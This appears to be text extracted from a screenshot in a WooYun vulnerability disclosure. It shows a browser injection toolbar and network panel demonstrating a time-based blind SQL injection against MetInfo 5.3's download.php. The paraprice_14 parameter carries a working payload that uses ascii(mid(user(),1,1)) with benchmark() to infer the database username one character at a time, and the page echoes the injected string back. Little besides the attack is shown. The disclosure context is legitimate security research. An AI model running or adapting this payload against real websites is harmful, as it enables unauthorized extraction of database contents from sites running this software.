 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/MetInfo5.3/download/download.php?search=search&mdmendy=1&paraprice_14=1) or if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)%23-xxxx&mdname=product
Split URL
Execute
Enable Post data Enable Referrer
string '1) or if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)#-xxxx' (length=71)
null
null
营销-SEO-头部优化文字 手机版 简体中文
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET download.php?search=sear...% 200 OK 127.0.0.1 6.2 KB 127.0.0.1:80
POST uidata.php?lang=cn 200 OK 127.0.0.1 28.8 KB 127.0.0.1:80 72ms
www.wooyun.org